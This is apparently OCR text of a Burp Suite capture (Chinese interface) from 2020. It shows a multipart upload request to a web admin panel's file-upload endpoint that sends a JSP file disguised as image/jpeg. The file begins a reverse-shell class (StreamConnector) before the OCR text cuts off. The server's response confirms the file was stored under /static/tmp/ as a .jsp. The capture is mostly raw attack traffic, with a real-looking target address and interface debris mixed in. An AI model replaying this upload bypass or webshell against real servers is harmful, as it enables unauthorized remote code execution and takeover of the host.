 请求
Raw 参数 头 Hex
POST /admin/basic/file/uploadFile HTTP/1.1
Host:
Content-Length: 1734
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3FAUTxrMHZCMFUnx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Referer: http://118.24.151.193:6068/admin/basic/file/add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3FAUTxrMHZCMFUnx
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/jpeg
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream ce;
OutputStream hp;
StreamConnector( InputStream ce, OutputStream hp )
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: ; Path=/; HttpOnly
Accept-Charset: big5, big5-hkscs, cesu-8, euc-jp, euc-kr, gb18030, gb2312, gbk,
ibm-thai, ibm00858, ibm01140, ibm01141, ibm01142, ibm01143, ibm01144, ibm01145,
ibm01146, ibm01147, ibm01148, ibm01149, ibm037, ibm1026, ibm1047, ibm273, ibm277,
ibm278, ibm280, ibm284, ibm285, ibm290, ibm297, ibm420, ibm424, ibm437, ibm500, ibm775,
ibm850, ibm852, ibm855, ibm857, ibm860, ibm861, ibm862, ibm863, ibm864, ibm865, ibm866,
ibm868, ibm869, ibm870, ibm871, ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2,
iso-2022-kr, iso-8859-1, iso-8859-13, iso-8859-15, iso-8859-2, iso-8859-3, iso-8859-4,
iso-8859-5, iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990,
koi8-r, koi8-u, shift_jis, tis-620, us-ascii, utf-16, utf-16be, utf-16le, utf-32,
utf-32be, utf-32le, utf-8, windows-1250, windows-1251, windows-1252, windows-1253,
windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j,
x-big5-hkscs-2001, x-big5-solaris, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006,
x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124,
x-ibm1364, x-ibm1381, x-ibm1383, x-ibm300, x-ibm33722, x-ibm737, x-ibm833, x-ibm834,
x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935,
x-ibm937, x-ibm939, x-ibm942, x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949,
x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns, x-iso-2022-cn-gb,
x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope,
x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland,
x-macroman, x-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine,
x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck, x-sjis_0213,
x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221,
x-windows-874, x-windows-949, x-windows-950, x-windows-iso2022jp
Content-Type: text/html;charset=utf-8
Content-Length: 92
Date: Sun, 24 May 2020 08:29:14 GMT
Connection: close
<script>parent.uploadOk('/static/tmp/083e1aa2-0967-476b-9a61-0bd5f79fe9cc.jsp','1')</scri
pt>
? < + > 输入搜索字词 没有比赛
2,233字节 | 83毫秒